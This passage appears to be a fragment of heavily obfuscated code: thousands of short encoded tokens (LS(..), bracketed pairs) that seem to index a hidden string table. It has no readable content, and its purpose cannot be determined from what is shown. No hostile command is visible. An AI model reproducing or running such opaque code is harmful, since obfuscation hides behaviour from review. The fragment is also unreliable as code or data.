),OX,LS(Sg),O3,LS(th),r6,[ZT],O3,LS(th),[g8],r6,LS(ZD),KC,LS(bR),L4,LS(LD),LS(Bw),[Gm],mB,LS(Qg),Qg,[MA],LS(T4),r6,LS(sX),[ZI],O3,LS(th),p6,[Gm],LS(Q7),sX,lh,[EC],LS(O3),K1,EC,KC,[Jc],nA,LS(p0),LS(Up),sl,LS(Up),[Fk],LS(th),Qg,[MA],LS(T4),sl,LS(Hk),[Gm],LS(rH),GT,nA,[Ix],O3,LS(Up),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(j0),EC,[g8],np,LS(L1),LS(sw),xh,LS(vd),pv,LS(vM),KP,lh,[EC],LS(T4),r6,LS(mB),MA,r6,LS(RJ),p0,CP,LS(mB),b1,LS(sw),EC,Qh,LS(KP),x8,LS(Up),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(Lp),LS(p6),H7,LS(CP),LS(VS),Xz,LS(kC),[ZI],O3,LS(GT),Hk,LS(Am),EC,Qg,[MA],LS(T4),r6,LS(sX),GT,LS(RJ),g8,p0,LS(sw),LS(L1),KC,LS(bR),nA,LS(Fz),LS(vM),Up,LS(sX),[KC],LS(L1),LS(fh),sw,LS(vd),Up,LS(KC),KC,[MA],LS(T4),r6,LS(sX),GT,LS(RJ),g8,p0,LS(sw),LS(L1),Hk,LS(rH),[vM],LS(xh),Up,LS(sX),[KC],LS(L1),LS(fh),lh,LS(xh),Up,g8,LS(pv),KC,[MA],LS(T4),T4,LS(H7),[Fk],LS(KC),vM,lh,EC,LS(g8),[MA],Yp,LS(Yp),LS(p0),b1,LS(xh),LS(Qh),rH,Am,EC,LS(P7),lh,[EC],LS(T4),cW,LS(bR),MA,r6,LS(p0),[MA],Yp,LS(vd),LS(RJ),g8,p0,LS(sw),LS(Ot),Am,LS(rH),[vM],LS(xh),x8,g8,LS(MA),LS(p0),[GI],t4,EC,LS(g8),[MA],LS(T4),bS,LS(th),[b1],LS(L1),Fk,LS(x8),c7,LS(kC),Qh,LS(z0),LS(nA),kC,[Sg],LS(wP),nA,[gJ],j4,LS(x8),KC,mp,LS(MA),LS(Fz),CP,LS(sp),Uh,LS(CP),LS(Gp),MA,nA,LS(rH),[GI],[U4],c7,LS(kC),Am,LS(x8),LS(nA),kC,[Sg],LS(wP),nA,[gJ],j0,LS(t4),KC,mp,LS(MA),LS(Fz),CP,LS(sp),Uh,LS(CP),LS(Gp),MA,nA,LS(rH),[GI],[U4],t4,LS(th),z0,vd,nA,LS(CP),LS(xh),LS(g8),LD,LS(Ot),b1,mp,LS(Fz),LS(L1),KP,LS(VS),Am,LS(x8),H7,LS(H7),LS(nA),jJ,rh,p0,LS(p0),[p6],LS(ZI),Ih,[EC],LS(O3),rH,CP,Hk,LS(KC),US,nA,LS(ZI),rh,p0,LS(p0),[p6],LS(ZI),Ih,[EC],LS(vM),KP,lh,[EC],LS(Up),O3,LS(th),[g8],r6,LS(ZD),LS(K1),sX,lh,[EC],LS(O3),K1,EC,KC,[Jc],nA,LS(p0),LS(Up),sl,LS(T4),EC,T4,LS(Up),ZD,[Sg],LS(KC),KC,[MA],LS(t4),EC,OC,LS(O3),EC,sp,mB,LS(ZD),EC,EC,Am,CP,EC,LS(Ek),jJ,rh,p0,LS(p0),[p6],LS(ZI),Ih,[EC],LS(O3),[jJ],LS(RJ),mB,LS(sX),z0,vd,nA,LS(CP),LS(xh),LS(g8),LD,LS(Ot),b1,mp,LS(Fz),P7,EC,LS(nA),LS(sX),H7,LS(Yp),mp,LS(Fz),LS(Am),EC,sl,LS(OC),Hk,LS(KC),j0,LS(mp),Gp,LS(rH),LS(OX),KP,lh,[EC],[Zt],LS(p0),[MA],LS(T4),Ih,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),np,LS(Uh),lh,LS(Zt),Bw,LS(CP),vd,LS(vd),vd,[Jc],LS(Jc),P7,LS(Fk),sw,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),np,LS(Uh),lh,LS(Zt),Bw,LS(CP),vd,LS(vd),vd,[Jc],LS(Jc),P7,LS(VS),O3,LS(GT),x8,LS(US),Gp,LS(p6),O3,LS(Up),vM,EC,Gp,sp,LS(CP),vd,LS(vd),LS(sw),EC,LS(Bw),Fk,LS(x8),Qh,LS(VS),O3,LS(GT),H7,LS(H7),LS(nA),jJ,rh,p0,LS(p0),[p6],LS(ZI),Ih,[EC],LS(O3),rH,EC,CP,GT,LS(Up),[b1],LS(L1),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),ZD,lh,LS(Yp),LS(xh),b1,LS(lh),LS(c7),Qh,LS(Hk),CP,GT,p0,LS(OC),Hk,LS(KC),ZT,Jc,LS(vd),LS(Gp),lh,LS(ZT),KP,lh,[EC],[Zt],LS(p0),[MA],Yp,LS(fh),EC,sp,Jc,LS(Jc),Fz,g8,LS(Qh),Qh,p0,EC,LS(OC),bR,LS(NJ),wP,LS(mB),[b1],LS(Am),CP,Qh,LS(VS),wP,LS(mB),[b1],LS(Hk),KC,LS(KC),LS(xh),VS,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(T4),sl,LS(mp),MA,nA,nA,LS(sl),EC,CP,Hk,LS(KC),b1,vz,Q7,LS(g8),LS(g8),LS(L4),Ot,LS(lh),[p6],LS(ZD),US,LS(O3),Hk,LS(KC),ZT,p6,Q7,LS(g8),LS(g8),LS(Sg),KP,lh,[EC],LS(Up),O3,LS(GT),Up,LS(Up),pv,[BW],LS(H7),r6,LS(vd),LS(rH),[vM],Yp,EC,EC,ZI,LS(dS),EC,sp,kC,LS(ZI),b1,Bw,LS(CP),LS(sp),LS(xh),nA,LS(Uh),LS(Am),p6,US,[mp],kC,LS(Zt),vM,LS(p0),p6,LS(Zd),K7,LS(wP),th,LS(th),O3,LS(GT),Up,LS(Up),pv,LS(pv),dS,LS(Up),CP,c7,LS(H7),p6,KC,[MA],LS(T4),np,LS(KC),US,nA,LS(ZI),rh,p0,LS(p0),[p6],LS(ZI),Ih,[EC],LS(Up),mB,LS(Qg),Jc,Bw,LS(Fk),Fk,LS(ZT),[Fk],LS(O3),MA,vd,Up,LS(mp),LS(CP),p0,LS(Up),EC,VS,lh,[EC],[Zt],LS(p0),[MA],LS(T4),sl,LS(Up),[KC],LS(Sg),ZD,LS(Up),GT,LS(RJ),g8,p0,LS(sw),LS(Ot),Fk,LS(ZT),[Fk],LS(O3),MA,[bS],sl,LS(OC),bR,LS(NJ),Qh,LS(Hk),CP,[rD],H7,LS(H7),LS(nA),jJ,rh,p0,LS(p0),[p6],LS(wP),rH,CP,[rD],Qg,LS(Qg),LS(xh),VS,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(T4),sl,LS(mp),MA,nA,nA,LS(sl),EC,CP,[rD],LS(nA),r6,LS(vd),LS(fh),[Av],LS(np),nA,LS(xh),VS,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(O3),Hk,g6,LS(Yp),Fz,LS(vd),LS(sp),Gp,LS(sl),Fk,rh,p0,LS(p0),[p6],LS(RJ),LS(US),FP,LS(sl),EC,CP,Hk,LS(KC),c7,LS(Q7),g6,LS(Q7),LS(z0),KP,lh,[EC],LS(Up),O3,LS(th),[g8],r6,LS(ZD),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(O3),O3,LS(th),CP,Hk,LS(L1),rh,sp,LS(Bw),Ot,p0,CP,LS(mB),T4,[mp],T4,LS(T4),Qg,vd,LS(T4),r6,LS(Qg),Am,LS(KC),pv,vd,LS(sp),LS(g8),LS(H7),Up,LS(np),p6,KC,[MA],LS(T4),np,LS(KC),sX,LS(Yp),Gp,LS(Gp),Yp,MA,LS(Uh),LS(c7),MA,CP,Qh,lh,[EC],LS(T4),sl,LS(O3),MA,r6,LS(RJ),p0,CP,LS(mB),b1,j4,LS(KC),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(Lp),LS(p6),[g8],T4,LS(vM),L1,LS(KC),pv,LS(MA),MA,LS(GT),MA,p6,[Gm],Up,LS(T4),Qg,vd,LS(T4),r6,LS(Qg),Qg,[MA],LS(T4),sl,LS(Up),GT,LS(RJ),g8,p0,LS(sw),LS(L1),vM,LS(pv),GT,LS(Up),[KC],LS(L1),LS(fh),sw,LS(vd),GT,p0,LS(g8),[MA],LS(T4),sl,LS(Up),[KC],LS(L1),LS(fh),lh,LS(xh),GT,p0,EC,LS(OC),Hk,LS(KC),GT,LS(RJ),g8,p0,LS(sw),Uh,LS(z0),Gp,LS(Bw),VS,LS(Am),[b1],LS(L1),VS,LS(LD),[Sg],LS(x8),Gm,LS(VS),Up,LS(Yp),Uh,LS(Uh),lh,LS(Qh),ZI,lh,[EC],[Zt],[ZT],O3,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(Hk),LS(Yp),LS(xh),[Ih],[Fk],LS(KC),LS(Yp),LS(xh),[Ih],np,LS(Uh),p0,Q7,LS(KC),KC,LS(mp),MA,nA,LS(np),vM,[Qd],Hk,LS(rH),[vM],LS(xh),[Ih],[KC],LS(L1),LS(fh),sw,LS(vd),[Ih],z0,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),[cc],LS(H7),[Ih],[g6],LS(Fk),LS(K1),O3,LS(p0),b1,LS(xh),LS(r6),nA,[Ih],[Bw],LS(j4),Hk,LS(rH),[vM],LS(xh),GT,[Q7],LS(np),x8,p0,CP,LS(Lp),fh,sp,vd,LS(H7),Ot,LS(j4),CP,LS(g8),cc,LS(th),c7,p0,CP,LS(mB),T4,[mp],r6,LS(r6),Qg,vd,LS(T4),sl,LS(mp),MA,nA,LS(mB),LS(rH),r6,LS(r6),[jJ],ZD,LS(sX),ZD,vd,LS(rH),Gp,LS(vM),ZT,LS(O3),Fz,LS(rH),LS(CP),EC,Qg,LS(kC),[ZI],O3,LS(mp),MA,nA,LS(Xz),Up,LS(Qg),LS(CP),EC,LS(vd),GT,nA,[Ix],CP,Xz,LS(sX),np,LS(rH),LS(CP),LS(Q7),sp,LS(c7),p0,LS(Fz),EC,LS(CP),EC,sp,O3,LS(mp),MA,nA,LS(LD),P7,LS(RJ),LS(pt),Hk,LS(rH),[vM],LS(rH),sl,LS(OC),Xz,MA,LS(vd),MA,LS(z0),ZI,lh,[EC],LS(Up),MA,r6,LS(rH),LS(mp),MA,nA,LS(np),[KC],LS(L1),LS(fh),lh,g8,US,[mp],sl,LS(KC),KC,[Q7],LS(LD),LS(Ot),Lp,LS(Ih),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,[xh],LS(ZT),[Gm],LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],KC,LS(Up),Up,[Jc],LS(Am),[x8],sl,LS(Up),[Bw],LS(ZI),KC,[MA],LS(T4),sl,LS(mp),MA,nA,LS(np),sX,[Gd],Gp,LS(OC),x8,vd,nA,LS(CP),LS(lh),b1,LS(Gp),vd,LS(Ap),ZT,LS(RJ),sp,g8,xh,[xh],LS(Zr),ZI,lh,[EC],[Zt],[ZT],O3,LS(mp),MA,nA,LS(np),[KC],LS(Am),[x8],sl,LS(Hk),US,[mp],r6,LS(ZD),KC,LS(mp),MA,nA,LS(x8),Ot,lh,[EC],LS(T4),np,LS(c7),c7,LS(Hk),pv,LS(np),r6,LS(p0),[MA],LS(T4),kC,LS(ZT),Up,[Jc],LS(L1),[sX],ZD,LS(ZT),[Bw],LS(j4),KC,LS(GT),Up,LS(sX),[Fk],LS(KC),L1,LS(Hk),pv,LS(GT),EC,sp,mB,LS(sX),[g6],LS(Fk),LS(K1),O3,LS(p0),b1,LS(xh),LS(r6),nA,Up,LS(sX),[Bw],LS(j4),Hk,LS(rH),[vM],LS(rH),CP,LS(g8),EC,t4,lh,LS(P7),p0,CP,LS(mB),T4,[mp],T4,LS(vM),KC,[Q7],LS(np),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(US),xh,nA,ZT,LS(Gm),LS(MA),LS(Yp),g8,LS(Uh),EC,kC,LS(np),[g8],Qg,LS(ZI),KC,[Q7],LS(LD),b1,LS(Gp),LS(vM),ZD,LS(Zt),ZI,LS(US),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,[xh],LS(ZT),[Gm],LS(Q7),wP,LS(CP),EC,vd,LS(r6),[jJ],ZI,LS(US),Up,LS(sp),rH,[Hk],LS(Qh),Qg,[MA],LS(T4),np,LS(c7),LS(Q7),dS,p0,LS(nA),LS(pv),rH,p6,[Gm],kC,LS(US),Up,LS(sp),rH,[Hk],LS(Fk),MA,KC,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(t4),[g8],cA,LS(x8),vz,LS(kC),[ZI],kC,LS(c7),LS(nA),kC,LS(sp),b1,LS(Gp),vd,LS(fh),Ap,LS(mp),LS(kC),rH,CP,KC,LS(Sg),vz,LS(kC),[ZI],kC,LS(c7),LS(nA),sX,CP,vd,LS(Yp),[j4],LS(kC),rH,p6,[Gm],t4,LS(gJ),EC,c7,LS(Qh),r6,[ZT],O3,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(Qh),Lp,LS(US),ZD,LS(sp),b1,LS(Gp),vd,LS(fh),Ap,LS(mp),LS(Qh),Qg,[MA],LS(T4),[ND],p6,[Gm],O3,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(Qh),Lp,LS(US),[K1],LS(Qh),Qg,[MA],LS(T4),np,LS(c7),kC,LS(US),[K1],LS(Qh),sl,[gv],LS(np),Qg,LS(CP),LS(VS),t4,LS(O3),r6,[ZT],O3,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(Qh),Lp,LS(US),ZD,LS(sp),b1,LS(Gp),vd,LS(fh),Ap,LS(mp),LS(Qh),Qg,[MA],LS(T4),[ND],sl,[gv],Jc,[ZT],LS(rH),pv,LS(Qh),[x8],T4,LS(p0),p6,LS(Zd),jJ,[Xz],r6,LS(sp),rH,LS(bS),cc,MA,LS(b1),b1,LS(lh),Fz,LS(Fz),p0,Q7,LS(sl),Zd,LS(Uh),g8,LS(mp),rH,Q7,LS(MA),LS(sl),dS,LS(sp),b1,LS(Gp),vd,LS(GT),gJ,CP,LS(r6),Up,CP,vd,LS(Yp),g8,EC,Yp,LS(Zd),rH,p6,[Gm],O3,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(Qh),Lp,LS(US),[K1],LS(Qh),Qg,[MA],LS(T4),np,LS(c7),kC,LS(US),[K1],LS(Qh),sl,EC,EC,EC,LS(OC),ZD,MA,sw,CP,LS(vd),xh,LS(Qh),ZI,lh,[EC],LS(Up),O3,LS(GT),Up,LS(Qg),r6,LS(RJ),p0,CP,LS(mB),T4,[mp],np,LS(L1),KC,[Q7],LS(np),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(US),xh,nA,j4,LS(Fk),LS(MA),LS(Yp),g8,LS(Uh),EC,x8,LS(Am),[g8],T4,LS(vM),KC,[Q7],LS(LD),nA,LS(Fz),LS(Bw),[Gm],Up,LS(H7),Up,LS(sp),rH,[Hk],LS(Fk),MA,KC,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(wP),EC,Qg,LS(kC),[ZI],Up,LS(pv),LS(nA),sX,CP,vd,LS(Yp),[j4],LS(kC),rH,LS(CP),EC,T4,LS(mp),MA,nA,LS(np),pv,sp,LS(Yp),Gp,LS(Qh),vz,LS(H7),[K1],LS(Qh),[g8],Qg,LS(ZI),vM,LS(ZT),Fk,sw,LS(Yp),LS(xh),nA,p6,EC,LS(g6),LS(dS),EC,sp,LS(Q7),H7,sw,LS(Yp),LS(xh),nA,LS(Qg),[jJ],KC,Fz,EC,LS(Ek),kC,mp,LS(MA),Q7,LS(g8),vd,rH,LS(sw),LS(dS),[jJ],KC,LS(th),LS(CP),EC,dS,LS(US),Up,LS(sp),rH,[Hk],LS(Fk),MA,ZD,LS(O3),EC,O3,LS(z0),MA,ZI,LS(US),[K1],LS(c7),EC,sp,kC,LS(ZI),vM,rH,LS(p0),EC,LS(dS),p6,US,[mp],kC,LS(Zt),ZI,LS(j4),j4,LS(US),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,[xh],LS(Zr),kC,sp,LS(pv),KC,[MA],LS(T4),kC,LS(ZT),Up,[Jc],LS(L1),KC,LS(GT),ZD,LS(ZT),[Bw],LS(j4),ZD,LS(Up),c7,LS(j4),LS(P7),O3,LS(mp),MA,nA,LS(np),[g6],LS(Fk),LS(K1),O3,LS(p0),b1,LS(xh),LS(r6),nA,[Ih],[Fk],LS(KC),ZI,LS(US),[K1],LS(KC),sX,LS(Xz),Gp,Qh,LS(mp),MA,nA,LS(np),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),LS(c7),Hk,LS(x8),sl,LS(OC),KC,mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),LS(Ot),ZI,lh,[EC],LS(Up),O3,LS(GT),Up,LS(Qg),r6,[ZT],LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],KC,LS(Up),Up,[Jc],LS(Am),[x8],sl,LS(Up),[Bw],LS(ZI),KC,[MA],LS(O3),H7,sw,LS(Yp),LS(xh),nA,LS(Qg),[jJ],KC,LS(Up),Up,[Jc],P7,EC,LS(Ek),kC,mp,LS(MA),Q7,LS(g8),vd,rH,LS(sw),LS(dS),[jJ],KC,LS(Up),Up,[Jc],LS(Sg),ZD,LS(mp),MA,nA,LS(np),[Fk],LS(KC),KC,LS(Up),[Bw],LS(Lp),LS(LD),wP,[MA],LS(O3),[jJ],KC,LS(Up),Up,[Jc],LS(Sg),LS(P7),O3,LS(mp),MA,nA,LS(np),sX,[Gd],LS(Ih),KC,LS(mp),MA,nA,LS(np),[Bw],LS(j4),KC,LS(Up),[Bw],LS(US),[Ih],[g6],LS(Fk),LS(K1),wP,[MA],LS(O3),nA,[Ih],[Fk],LS(KC),LS(K1),dS,p0,LS(nA),LS(pv),rH,Gp,LS(LD),O3,MA,CP,LS(vd),LS(mp),g8,LS(mB),[jJ],KC,LS(Up),Up,[Jc],LS(j0),EC,O3,LS(O3),EC,sp,O3,LS(mp),MA,nA,LS(np),[Fk],LS(KC),ZD,LS(Qg),CP,sX,Yp,LS(OC),Qh,CP,vd,LS(vd),nA,LS(g8),LS(OX),ZI,lh,[EC],[Zt],LS(RJ),p0,CP,LS(mB),T4,[mp],r6,LS(ZD),KC,[Q7],LS(np),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(US),xh,nA,KC,LS(Zr),LS(MA),LS(Yp),g8,LS(Uh),EC,np,LS(Qg),[g8],np,LS(L1),KC,[Q7],LS(LD),P7,LS(RJ),LS(Bw),[Gm],c7,LS(KC),[K1],LS(Sg),EC,EC,KC,LS(th),Qg,[MA],LS(T4),sl,LS(mp),MA,nA,LS(np),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),LS(c7),c7,LS(KC),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,[xh],LS(pv),Hk,LS(KC),ZT,vd,Uh,LS(lh),Yp,LS(Sg),Ap,LS(mp),LS(Qh),CP,Fk,LS(Ot),c7,LS(Am),CP,sX,Yp,EC,LS(OC),KC,LS(sp),b1,LS(Gp),vd,LS(OX),ZI,lh,[EC],[Zt],LS(RJ),p0,CP,LS(mB),T4,[mp],r6,LS(ZD),KC,[Q7],LS(np),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(US),xh,nA,KC,LS(Zr),LS(MA),LS(Yp),g8,LS(Uh),EC,np,LS(Qg),[g8],np,LS(L1),KC,[Q7],LS(LD),P7,LS(RJ),LS(Bw),[Gm],c7,LS(KC),Up,LS(sp),rH,[Hk],LS(Sg),EC,EC,KC,LS(th),[g8],T4,LS(vM),L1,LS(KC),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,[xh],LS(ZT),[Gm],LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],vM,LS(H7),Up,[Jc],LS(Am),[g8],gJ,LS(vz),vM,LS(H7),[Bw],LS(ZI),LD,LS(Ot),c7,LS(Am),sl,LS(g8),[MA],LS(T4),gJ,Uh,EC,LS(p0),LS(mp),nA,LS(CP),Fz,LS(Zd),T4,LS(p0),p6,LS(Zd),jJ,[Xz],Xz,CP,EC,LS(rH),sp,LS(Q7),g8,LS(O3),dS,LS(sp),b1,LS(Gp),vd,LS(GT),kC,b1,EC,LS(lh),Fz,CP,xh,LS(r6),rH,sl,LS(OC),x8,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),LS(mp),sw,LS(xh),rH,LS(Fz),LS(j4),ZI,lh,[EC],LS(Up),O3,[np],LS(Am),r6,LS(p0),[MA],LS(T4),sl,LS(mp),MA,nA,LS(np),z0,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),LS(L1),VS,LS(p6),g8,LS(lh),[p6],LS(x8),g6,LS(Sg),O3,LS(th),CP,Up,LS(Yp),Uh,sp,LS(p0),Fz,LS(Sg),b1,mp,LS(Fz),LS(Ot),x8,LS(Up),pv,LS(p0),b1,LS(xh),LS(L1),Ap,LS(mp),LS(KP),Ot,LD,LS(OC),LS(nA),O3,LS(p0),b1,LS(xh),LS(r6),[jJ],KC,LS(mp),MA,nA,LS(np),[g6],LS(VS),EC,sp,O3,LS(mp),MA,nA,LS(np),[Bw],LS(j4),Hk,LS(rH),[vM],LS(rH),CP,sX,Yp,EC,LS(OC),Hk,LD,LS(P7),lh,[EC],LS(T4),np,LS(c7),O3,LS(GT),Up,LS(Qg),r6,LS(cc),Up,rH,LS(p0),EC,LS(Ih),EC,ZD,nA,EC,LS(nA),LS(Zr),z0,LS(Up),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(j0),LS(CP),EC,sp,mB,LS(ZD),KC,LS(Up),VS,LS(rH),p0,LS(rH),Yp,LS(mp),LS(j0),p6,Ot,p0,CP,LS(mB),T4,[mp],np,LS(L1),LS(Yp),LS(xh),pv,LS(vM),vM,LS(p0),p6,LS(Zd),cW,[hJ],LS(OC),mB,LS(Qg),p6,j4,LS(KP),z0,LS(KC),j4,LS(Qh),EC,LS(sp),np,LS(b1),nA,LS(Fz),LS(pt),KC,LS(bR),nA,LS(Fz),LS(Bw),KC,[MA],LS(T4),T4,lh,LS(P7),lh,[EC],LS(T4),T4,LS(Up),O3,[np],LS(Hk),pv,[BW],LS(c7),ZD,LS(x8),r6,LS(rH),LS(sp),rH,sp,LS(vd),[mp],cA,LS(x8),KC,LS(bR),Uh,LS(mp),LS(ZD),Hk,LS(x8),CP,KC,LS(Sg),x8,LS(Xz),GT,LS(RJ),g8,p0,LS(sw),LD,[Qg],LS(p0),[MA],LS(T4),nw,LS(rH),LS(Q7),LS(vd),LS(sX),np,LS(c7),O3,LS(th),sl,LS(Fz),LS(Xz),[KC],LS(Sg),ZT,LS(mB),US,LS(Qh),Gp,Jc,Bw,LS(CP),LS(sp),LS(xh),nA,LS(Uh),LS(KC),[K7],LS(c7),US,LS(Qh),vd,Up,LS(mp),LS(CP),p0,LS(Up),Up,LS(pv),dS,LS(Up),sl,LS(P7),lh,[EC],LS(T4),gJ,LS(Xz),O3,LS(th),r6,LS(p0),[MA],LS(T4),Up,lh,[EC],LS(Up),MA,[g8],r6,LS(ZD),KC,LS(mp),MA,nA,LS(Xz),Hk,LS(L1),Zt,Gp,LS(g8),Uh,LS(Fz),LS(Fz),p0,Q7,LS(MA),LS(x8),KC,[MA],LS(T4),T4,LS(p0),p6,LS(Zd),Gm,Bw,LS(CP),LS(sp),LS(xh),nA,LS(Uh),LS(c7),EC,VS,lh,[EC],LS(Up),Xz,LS(dS),c7,LS(H7),[g8],kC,LS(Zt),KC,LS(Up),ZT,lh,EC,LS(xh),Yp,LS(OC),mB,LS(Up),Hk,LS(Am),p6,Ot,lh,[EC],LS(T4),cA,LS(t4),O3,LS(th),r6,LS(Yp),LS(Up),Hk,LS(ZD),dS,LS(dS),c7,LS(c7),Qg,LS(Qg),KC,LS(KC),LS(nA),O3,LS(p0),b1,LS(xh),LS(r6),nA,GT,LS(th),sl,LS(P7),lh,[EC],LS(T4),dS,LS(US),O3,LS(th),r6,LS(Yp),LS(Up),Hk,LS(ZD),dS,LS(dS),c7,LS(c7),Qg,LS(Qg),KC,LS(KC),LS(nA),r6,LS(mp),nA,LS(CP),Fz,LS(cA),nA,GT,LS(th),sl,LS(Fz),LS(t4),T4,LS(rH),[vM],LS(rH),[bS],sl,EC,LS(Uh),LS(MA),LS(g8),mp,LS(MA),EC,LS(p0),LS(sp),Gp,LS(KC),KP,lh,[EC],LS(Up),MA,[g8],sl,LS(KC),vz,LS(Xz),mB,LS(mB),MA,vd,j0,LS(mp),Gp,LS(rH),LS(dS),EC,VS,lh,[EC],LS(T4),sl,LS(O3),Up,LS(np),[g8],Qg,LS(OX),KC,[MA],LS(T4),r6,LS(mB),MA,vd,Qg,LS(vd),LS(Gp),lh,LS(GT),EC,VS,lh,[EC],[Zt],LS(RJ),p0,CP,LS(mB),b1,EC,LS(p6),mB,xh,LS(Uh),g8,LS(Gp),vd,LS(H7),O3,LS(Up),pv,sp,LS(Yp),Gp,LS(Hk),KC,LS(Up),[Fk],LS(th),r6,LS(LD),LS(sp),p6,LS(Uh),LS(np),sw,nA,x8,[MA],LS(T4),Qg,LS(ZI),vM,LS(H7),pv,LS(MA),CP,sp,LS(MA),LS(LD),LS(Ot),Lp,LS(vM),GT,LS(Up),Up,LS(sX),Yp,ZI,LS(c7),GT,LS(Up),[Fk],LS(KC),LS(p0),LS(Fz),Qh,lh,[EC],LS(Up),MA,[g8],sl,LS(KC),vz,LS(Xz),mB,LS(mB),MA,vd,j0,LS(mp),Gp,LS(rH),LS(dS),EC,VS,lh,[EC],LS(T4),sl,LS(O3),MA,[g8],T4,LS(pv),c7,[FNF],LS(Qg),KC,LS(KC),H7,LS(H7),Qh,LS(Qh),Xz,LS(Xz),Am,LS(Am),sX,LS(sX),mB,LS(mB),t4,LS(t4),x8,LS(x8),US,LS(US),kC,LS(kC),th,LS(th),z0,LS(z0),bR,LS(bR),O3,LS(O3),pt,LS(Gp),KC,[MA],LS(T4),r6,LS(mB),MA,vd,Qg,LS(vd),LS(Gp),lh,LS(GT),EC,VS,lh,[EC],[Zt],LS(RJ),p0,CP,LS(mB),b1,EC,LS(p6),mB,xh,LS(Uh),g8,LS(Gp),vd,LS(H7),O3,LS(Up),pv,sp,LS(Yp),Gp,LS(Hk),KC,LS(Up),[Fk],LS(th),r6,LS(LD),LS(sp),p6,LS(Uh),LS(np),sw,nA,x8,[MA],LS(T4),cA,LS(x8),KP,lh,[EC],LS(Up),MA,r6,[ZT],LS(rH),rH,LS(Q7),kC,mp,LS(MA),EC,LS(p0),LS(sp),[CP],LS(O3),Xz,vd,LS(T4),T4,LS(Yp),[th],LS(Qg),EC,Qg,[MA],LS(T4),T4,rH,LS(p0),EC,LS(vM),US,[mp],sl,LS(KC),vM,LS(Yp),[th],LS(sX),ZD,mp,LS(MA),EC,LS(p0),LS(sp),[CP],LS(pv),Up,LS(ZD),KC,LS(Up),KC,MA,EC,LS(MA),LS(sp),Gp,LS(g8),Yp,LS(Gp),LS(Gp),jJ,LS(p0),LS(g8),LS(Hk),Hk,LS(L1),KC,LS(Up),sX,sp,EC,LS(Hk),KC,[MA],LS(b1),P7,LS(Up),xh,Yp,EC,EC,L1,LS(Sg),LS(lh),nA,Ot,LS(Fk),LS(Uh),lh,LS(p6),xh,p0,LS(Yp),vd,LS(Q7),GT,LS(Up),Up,[Jc],P7,EC,LS(Ek),O3,rH,LS(p0),EC,LS(mB),US,pt,LS(OC),ZD,LS(Zt),KP,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(Up),Hk,LS(Zt),vz,LS(Xz),mB,LS(mB),MA,vd,j0,LS(mp),Gp,LS(rH),LS(dS),EC,VS,lh,[EC],LS(T4),sl,LS(O3),MA,r6,LS(p0),[MA],LS(T4),r6,LS(mB),MA,vd,Qg,LS(vd),LS(Gp),lh,LS(GT),EC,VS,lh,[EC],[Zt],LS(RJ),p0,CP,LS(mB),b1,EC,LS(p6),mB,xh,LS(Uh),g8,LS(Gp),vd,LS(H7),O3,LS(Up),pv,sp,LS(Yp),Gp,LS(Hk),KC,LS(Up),[Fk],LS(th),r6,LS(LD),LS(sp),p6,LS(Uh),LS(np),sw,nA,Ih,LS(CP),LS(VS),LS(Q7),cc,LS(sp),LS(Uh),Yp,LS(vM),Sg,LS(sp),p0,Q7,[Lt],LS(j0),Xz,vd,LS(T4),T4,LS(Yp),[th],LS(Qg),r6,LS(rH),LS(Up),[Fk],LS(KC),LS(g8),p0,Fk,sw,LS(Yp),LS(xh),nA,p6,LS(g8),[MA],LS(T4),sl,LS(Up),ZT,MA,sw,CP,LS(vd),xh,LS(O3),LS(Q7),wP,[MA],LS(O3),nA,pv,rH,LS(p0),EC,LS(dS),p6,L1,LS(sp),p6,LS(Uh),LS(np),p6,Fz,x8,[MA],LS(T4),sl,LS(Up),ZT,MA,sw,CP,LS(vd),xh,LS(O3),LS(Q7),wP,[MA],LS(O3),nA,pv,LS(Yp),[th],LS(sX),Xz,LS(sp),LS(Uh),Yp,LS(vM),Sg,LS(sp),p0,Q7,[Lt],LS(ZT),Hk,LS(sp),lh,LS(ZI),cW,LS(sp),MA,LS(Ap),KP,Q7,LS(sp),LS(CP),MA,p0,LS(Ap),g8,g8,p0,LS(sw),Uh,LS(th),ZT,LS(Hk),H7,sw,LS(Gp),Yp,LS(nA),lh,LS(OC),nA,LS(nA),th,sp,LS(Yp),rH,CP,LS(rH),LS(dS),nA,LS(nA),j0,Gp,LS(lh),vd,MA,g8,LS(lh),LS(sp)